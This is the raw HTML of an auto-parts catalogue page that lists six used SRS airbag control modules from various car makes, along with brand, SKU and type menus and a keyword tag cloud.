

--- FILE ---
content_type: text/html
request_url: https://controlmodulesystem.com/en/type/srs-control-module.html
body_size: 4583
content:
<!doctype html>

<html> 



  <head>   


	
 <title>   
	 	Type > Srs Control Module

 
  </title>


		<link  type='image/png' rel='icon'   href='https://controlmodulesystem.com/favicon.png'>


	
	 
<meta  http-equiv='content-type'	content='text/html; charset=UTF-8'>  	 

	

<meta content='width=device-width, initial-scale=1' name='viewport'> 

 
  
	
	

<link type='text/css'   href='https://controlmodulesystem.com/sevoco.css'	rel='stylesheet'>   
	   
<link type='text/css'  href='https://controlmodulesystem.com/qahafoheba.css'	rel='stylesheet'> 
   

	 
 <script type='text/javascript'  src='https://code.jquery.com/jquery-latest.min.js'>


</script>	


	 	
 	 
<script type='text/javascript'	src='https://controlmodulesystem.com/dunuhuze.js'>  
 </script>	
  

	 <script type='text/javascript'  src='https://controlmodulesystem.com/mabilyzeg.js'> 
  
</script>
  	
	<script type='text/javascript' src='https://controlmodulesystem.com/ryqewatyle.js' async>

</script>


	    

<script   type='text/javascript'  src='https://controlmodulesystem.com/fakuxy.js' async> </script>	
 
	
	  	<script type='text/javascript'> var a2a_config = a2a_config || {};a2a_config.no_3p = 1;   </script>  

	
	<script   type='text/javascript'>  
	window.onload = function ()
	{
		tobuly('ruvom', 'Search', 'https://controlmodulesystem.com/en/huhozo.php');
		banoja("lyjyhox.php","stz", "Type > Srs Control Module");
		
		
	}
		 </script>	  
  </head>
	
  	
  
 	<body  data-id='-1'> 







	

 <div style='left:0px; top:150px;'   class='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style'>
		

 
<a class='a2a_button_facebook'>
 
 
 </a> 		
  			
		<a class='a2a_button_twitter'>
</a>  		
				 <a class='a2a_button_google_plus'>   </a>		
 		 	
		<a  class='a2a_button_pinterest'> </a>	   
		
		 
<a class='a2a_button_email'>		</a>	  
		    
</div>



	<div id='puwifilu'>	   
   	 
		


 
<div	id='gonulolu'>	 	  	 	   
			 		<a href='https://controlmodulesystem.com/en/'>

	
<img src='https://controlmodulesystem.com/en/control-module-system.gif' alt='Control Module System'> 
</a> 


			
<div id='begogyx' class='align-center'>
<ul>
<li class='has-sub'><a href='https://controlmodulesystem.com/en/'><span>Homepage</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/all-items-control-module-system.html'><span>All items</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'><span>Recent items</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/top-items-control-module-system.html'><span>Top items</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/latest-videos-control-module-system.html'><span>Latest videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/brand/'><span>Brand</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/brand/acura.html'><span>Acura (37)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/audi.html'><span>Audi (109)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/bmw.html'><span>Bmw (339)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/cadillac.html'><span>Cadillac (46)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/chevrolet.html'><span>Chevrolet (101)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/dodge.html'><span>Dodge (94)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/ford.html'><span>Ford (151)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/gm-oem.html'><span>Gm Oem (33)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/gmc.html'><span>Gmc (44)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/honda.html'><span>Honda (71)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/hyundai.html'><span>Hyundai (49)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/jeep.html'><span>Jeep (75)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/lexus.html'><span>Lexus (80)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/mercedes-benz.html'><span>Mercedes-benz (271)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/mopar.html'><span>Mopar (38)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/nissan.html'><span>Nissan (89)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/porsche.html'><span>Porsche (75)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/tesla.html'><span>Tesla (68)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/toyota.html'><span>Toyota (145)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/volkswagen.html'><span>Volkswagen (38)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (2264)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/features/'><span>Features</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/features/corrosion-protection.html'><span>Corrosion Protection (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/corrosion-resistant.html'><span>Corrosion Resistant (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/durable.html'><span>Durable (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/durable-dustproof.html'><span>Durable, Dustproof (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/easy-installation.html'><span>Easy Installation (262)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/engine-computer.html'><span>Engine Computer (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/engine-ecu-module.html'><span>Engine Ecu Module (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/engine-module-ecu.html'><span>Engine Module Ecu (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/factory-headlights.html'><span>Factory Headlights (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/flexible.html'><span>Flexible (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/mass-sensor.html'><span>Mass Sensor (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/module.html'><span>Module (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/oem.html'><span>Oem (32)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/optimal-durability.html'><span>Optimal Durability (24)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/original-equipment.html'><span>Original Equipment (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/remote-control.html'><span>Remote Control (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/see-item-description.html'><span>See Item Description (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/undefined.html'><span>Undefined (31)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/unknown.html'><span>Unknown (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/vacuum-pump.html'><span>Vacuum Pump (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (3799)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/fitment-type/'><span>Fitment Type</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/fitment-type/direct-replacement.html'><span>Direct Replacement (1131)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/fitment-type/performance-custom.html'><span>Performance / Custom (18)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (3068)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/sku/'><span>Sku</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/sku/100-237036ka0a.html'><span>100:237036ka0a (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/sku/120-12633238.html'><span>120:12633238 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/sku/21003-99661814000-1.html'><span>21003-99661814000-1 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/sku/300-12667002.html'><span>300:12667002 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/sku/406499-1.html'><span>406499-1 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/sku/68194695ac.html'><span>68194695ac (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/sku/acd-84082493.html'><span>Acd:84082493 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/sku/be9z-2c219-a.html'><span>Be9z-2c219-a (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/sku/cp-1276.html'><span>Cp-1276 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/sku/ff42-c24064-1556920.html'><span>Ff42-c24064-1556920 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/sku/gmp-84444738.html'><span>Gmp:84444738 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/sku/il30-d4633-816676.html'><span>Il30-d4633-816676 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/sku/ny02-ap2c065-4317214.html'><span>Ny02-ap2c065-4317214 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/sku/84634366.html'><span>84634366 (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/sku/85104898.html'><span>85104898 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (4182)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/to-control/'><span>To Control</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/to-control/camera.html'><span>Camera (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/to-control/dme-computer-ecu.html'><span>Dme Computer Ecu (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/to-control/door-lock.html'><span>Door Lock (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/to-control/engine-computer.html'><span>Engine Computer (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/to-control/engine-ecu-module.html'><span>Engine Ecu Module (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/to-control/engine-module.html'><span>Engine Module (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/to-control/mass-sensor.html'><span>Mass Sensor (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/to-control/module.html'><span>Module (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/to-control/oem.html'><span>Oem (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/to-control/vacuum-pump.html'><span>Vacuum Pump (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (4177)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/type/'><span>Type</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/type/abs-control-module.html'><span>Abs Control Module (70)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/abs-pump.html'><span>Abs Pump (79)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/adas-control-module.html'><span>Adas Control Module (10)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/amp-controllers.html'><span>Amp Controllers (9)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/amplifier.html'><span>Amplifier (17)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/audio-amplifier.html'><span>Audio Amplifier (10)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/body-control-module.html'><span>Body Control Module (80)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/booster.html'><span>Booster (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/brake-anti-lock-pump.html'><span>Brake Anti Lock Pump (16)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/bulb.html'><span>Bulb (17)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/control-module.html'><span>Control Module (52)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/controller.html'><span>Controller (39)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/fire-alarms.html'><span>Fire Alarms (23)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/fuse-box.html'><span>Fuse Box (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/head-unit.html'><span>Head Unit (48)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/headlight-assembly.html'><span>Headlight Assembly (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/home-console.html'><span>Home Console (24)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/module.html'><span>Module (37)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/solar-system-kit.html'><span>Solar System / Kit (10)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/srs-control-module.html'><span>Srs Control Module (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (3649)</a></li>
</ul>
</li>

</ul>
</div>

		


    </div>   
 

		

<!--*********************************************************************

	div

*********************************************************************-->
<div id='ximohepuwo'> 
 
 
				 	 <div	id='ludemov'>			
				 


<div  id='qinyjicen'>
  	</div>

				<h1>Type > Srs Control Module</h1>
<ul>
<li><a href="https://controlmodulesystem.com/en/2013-smart-fortwo-safety-restraint-system-srs-control-module-4519010901-12-13-14.html" title="2013 Smart Fortwo Safety Restraint System Srs Control Module 4519010901 12 13 14"><img src="https://controlmodulesystem.com/en/upload/2013-Smart-Fortwo-Safety-Restraint-System-Srs-Control-Module-4519010901-12-13-14-01-blw.jpg" alt="2013 Smart Fortwo Safety Restraint System Srs Control Module 4519010901 12 13 14"/></a></li>
<li><a href="https://controlmodulesystem.com/en/2004-lincoln-aviator-safety-restraint-system-srs-control-module-4c5414b321la.html" title="2004 Lincoln Aviator Safety Restraint System Srs Control Module 4c5414b321la"><img src="https://controlmodulesystem.com/en/upload/2004-Lincoln-Aviator-Safety-Restraint-System-Srs-Control-Module-4c5414b321la-01-oimc.jpg" alt="2004 Lincoln Aviator Safety Restraint System Srs Control Module 4c5414b321la"/></a></li>
<li><a href="https://controlmodulesystem.com/en/2008-ford-taurus-safety-restraint-system-srs-control-module-8g13-14b321-ad.html" title="2008 Ford Taurus Safety Restraint System Srs Control Module 8g13-14b321-ad"><img src="https://controlmodulesystem.com/en/upload/2008-Ford-Taurus-Safety-Restraint-System-Srs-Control-Module-8g13-14b321-ad-01-hu.jpg" alt="2008 Ford Taurus Safety Restraint System Srs Control Module 8g13-14b321-ad"/></a></li>
<li><a href="https://controlmodulesystem.com/en/2008-cadillac-dts-safety-restraint-system-srs-control-module-25878878-option-aj7.html" title="2008 Cadillac Dts Safety Restraint System Srs Control Module 25878878 Option Aj7"><img src="https://controlmodulesystem.com/en/upload/2008-Cadillac-Dts-Safety-Restraint-System-Srs-Control-Module-25878878-Option-Aj7-01-icac.jpg" alt="2008 Cadillac Dts Safety Restraint System Srs Control Module 25878878 Option Aj7"/></a></li>
<li><a href="https://controlmodulesystem.com/en/2003-dodge-durango-safety-restraint-system-srs-control-module-56043138ac.html" title="2003 Dodge Durango Safety Restraint System Srs Control Module 56043138ac"><img src="https://controlmodulesystem.com/en/upload/2003-Dodge-Durango-Safety-Restraint-System-Srs-Control-Module-56043138ac-01-qsjx.jpg" alt="2003 Dodge Durango Safety Restraint System Srs Control Module 56043138ac"/></a></li>
<li><a href="https://controlmodulesystem.com/en/2014-toyota-corolla-safety-restraint-system-srs-control-module-8917002c60.html" title="2014 Toyota Corolla Safety Restraint System Srs Control Module 8917002c60"><img src="https://controlmodulesystem.com/en/upload/2014-Toyota-Corolla-Safety-Restraint-System-Srs-Control-Module-8917002c60-01-sez.jpg" alt="2014 Toyota Corolla Safety Restraint System Srs Control Module 8917002c60"/></a></li>
</ul>

				
				 <script  type='text/javascript'>  
					mamudeh();
				 


 </script> 	 
			
				
  	  	 <div	style='margin:10px auto;width:200px;' class='a2a_kit a2a_kit_size_32 a2a_default_style'> 	
					
 
<a  class='a2a_button_facebook'>	
</a>  

					   

<a   class='a2a_button_twitter'>

 		  </a>	 	
					 
  
<!--*********************************************************************-->
<a	class='a2a_button_google_plus'></a>
						 <a  class='a2a_button_pinterest'>
 </a> 	 	
					 	  	<a  class='a2a_button_email'>

  </a>
				 
		  
</div>  
					
				
				

</div>
  
 
			  <div  id='rawyfufa'> 
				
				
	
<div	id='ruvom'>

	 
					 
<!--*********************************************************************
	hr
*********************************************************************-->
<hr> 
  
				  
</div>
 
 

				
  	<div id='gibyvav'>
  		
	
 </div>
 
				
				
   
<!--*********************************************************************-->
<div id='febapiqi'>
					<a style="font-family:OzHandicraft BT;font-size:29px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/computer.html">computer</a><a style="font-family:MS LineDraw;font-size:18px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/fits.html">fits</a><a style="font-family:Arial Rounded MT Bold;font-size:15px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/driver.html">driver</a><a style="font-family:Charcoal;font-size:27px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/mercedes.html">mercedes</a><a style="font-family:GV Terminal;font-size:30px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/engine.html">engine</a><a style="font-family:Merlin;font-size:13px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/benz.html">benz</a><a style="font-family:Old English Text MT;font-size:15px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/toyota.html">toyota</a><a style="font-family:Chicago;font-size:24px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/radio.html">radio</a><a style="font-family:Comic Sans MS;font-size:34px;font-weight:normal;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/control.html">control</a><a style="font-family:MS-DOS CP 437;font-size:23px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/power.html">power</a><a style="font-family:Monotype.com;font-size:12px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/navigation.html">navigation</a><a style="font-family:Times;font-size:20px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/ford.html">ford</a><a style="font-family:Klang MT;font-size:26px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/anti.html">anti</a><a style="font-family:Arial MT Condensed Light;font-size:17px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/front.html">front</a><a style="font-family:Colonna MT;font-size:14px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/used.html">used</a><a style="font-family:Cursive Elegant;font-size:22px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/audi.html">audi</a><a style="font-family:Brooklyn;font-size:33px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/system.html">system</a><a style="font-family:Arial Rounded MT Bold;font-size:16px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/anti-lock.html">anti-lock</a><a style="font-family:Ner Berolina MT;font-size:19px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/amplifier.html">amplifier</a><a style="font-family:MS LineDraw;font-size:31px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/brake.html">brake</a><a style="font-family:Aapex;font-size:11px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/tested.html">tested</a><a style="font-family:Algerian;font-size:14px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/ignition.html">ignition</a><a style="font-family:Old English;font-size:18px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/systems.html">systems</a><a style="font-family:Cursive Elegant;font-size:32px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/unit.html">unit</a><a style="font-family:MS-DOS CP 437;font-size:25px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/lock.html">lock</a><a style="font-family:Britannic Bold;font-size:12px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/dodge.html">dodge</a><a style="font-family:Wide Latin;font-size:11px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/controller.html">controller</a><a style="font-family:Old English Text MT;font-size:28px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/pump.html">pump</a><a style="font-family:Arial MT Condensed Light;font-size:16px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/electronic.html">electronic</a><a style="font-family:Aapex;font-size:19px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/lexus.html">lexus</a><a style="font-family:Lincoln;font-size:35px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/module.html">module</a><a style="font-family:Helvetica;font-size:21px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/audio.html">audio</a><a style="font-family:Bookman Old Style;font-size:17px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/fuel.html">fuel</a><a style="font-family:Impact;font-size:13px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/player.html">player</a><a style="font-family:Comic Sans MS;font-size:10px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/steuergerat.html">steuergerät</a>  
				   	</div> 


			
				
</div>		 
		
  </div>

 
	
		
 
 <div id='sadyqysama'> 
	 
		
			  
   <ul>    	
				 
<li>


	
					  
  <a  href='https://controlmodulesystem.com/en/'>
	
 Homepage  </a>
 
				</li>
	

							<li>
	
					

<a href='https://controlmodulesystem.com/en/vico.php'>  	
Contact Form

	 </a>   
				 
</li>
 
				 <li>
						 
<a href='https://controlmodulesystem.com/en/privacypolicy.html'> 	 Privacy Policy Agreement 
	
  

</a> 	
				 
  
	</li> 

				  <li> 
					
		 
<a href='https://controlmodulesystem.com/en/kahukadu.html'>
		 
Service Agreement 
 	</a>
				  	
  </li>     
				 
 	


<!--*********************************************************************-->
<li> 	
					<a href='https://controlmodulesystem.com/?l=en'>

   EN  	  
</a>	
 

					&nbsp;
					 <a href='https://controlmodulesystem.com/?l=fr'>  
	FR
</a> 

				 
</li>  

	
				
				
				 
  
<!--*********************************************************************-->
<div style='margin:10px auto;width:200px;'  class='a2a_kit a2a_kit_size_32 a2a_default_style'>

					   
<a class='a2a_button_facebook'>	


</a>   
  
					
 	
<a	class='a2a_button_twitter'> 	</a>
 
 

					 <a class='a2a_button_google_plus'></a>
 
					

	<a  class='a2a_button_pinterest'></a>
  	 	
					


<a	class='a2a_button_email'>	 	</a>  	
				
	 
</div>



				
			

 </ul>
   
			
		
	
		  </div> 

		
	   </div> 
	 
   	 

<!--*********************************************************************-->
<script type='text/javascript'   src='//static.addtoany.com/menu/page.js'>  
	
</script>  	  	


 </body>		


	</HTML>   
